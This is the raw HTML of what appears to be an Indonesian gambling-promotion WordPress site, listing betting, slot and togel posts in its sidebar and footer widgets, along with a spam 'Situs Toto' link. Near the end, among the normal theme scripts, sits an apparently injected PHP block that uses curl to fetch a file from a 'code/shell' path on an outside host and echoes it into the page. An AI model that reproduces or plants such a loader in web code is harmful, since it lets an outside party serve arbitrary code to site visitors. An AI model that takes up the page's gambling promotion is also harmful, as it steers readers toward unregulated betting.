tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-1024x590.jpg)"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a></h5><div class="vk_post_date media-date published">January 11, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4523" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-1024x590.jpg)"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a></h5><div class="vk_post_date media-date published">January 10, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4524" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4524 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a></h5><div class="vk_post_date media-date published">January 9, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4525" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4525 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-1024x590.jpg)"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/">Agen Resmi Judi Pacuan Kuda 2025: Panduan Lengkap dan Terpercaya</a></h5><div class="vk_post_date media-date published">January 8, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4526" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4526 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-1024x590.jpg)"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/">Strategi Pacuan Kuda Online 2025: Kemenangannya di Era Digital</a></h5><div class="vk_post_date media-date published">January 7, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4528" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4528 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/">Prediksi Hasil Pacuan Kuda Harian 2025: Analisis dan Tren Terkini</a></h5><div class="vk_post_date media-date published">January 5, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4529" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-1024x590.jpg)"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/">Agen Judi Pacuan Kuda Online Terpercaya 2025: Panduan Lengkap untuk Pemain Pintar</a></h5><div class="vk_post_date media-date published">January 4, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4455" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-peluang-maxwin-tinggi tag-judi-slot-deposit-pulsa-24-jam-nonstop tag-judi-slot-deposit-pulsa-tanpa-potongan tag-judi-slot-gacor-gampang-maxwin-setiap-hari tag-judi-slot-gacor-maxwin-gampang-menang tag-judi-slot-online-bonus-new-member-100 tag-judi-slot-online-gacor-terbaru-hari-ini tag-judi-slot-online-minimal-deposit-10-ribu tag-judi-slot-online-resmi-terpercaya-di-indonesia tag-judi-slot-online-terbaik-rtp-tinggi"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-1024x585.jpg)"><a href="https://springjamfest.com/the-dog-house-slot-gacor/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Slot</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/the-dog-house-slot-gacor/">The Dog House Slot Gacor: Panduan Menang Besar dan Strategi Terbaik</a></h5><div class="vk_post_date media-date published">January 2, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan</a>
									</li>
											<li>
					<a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>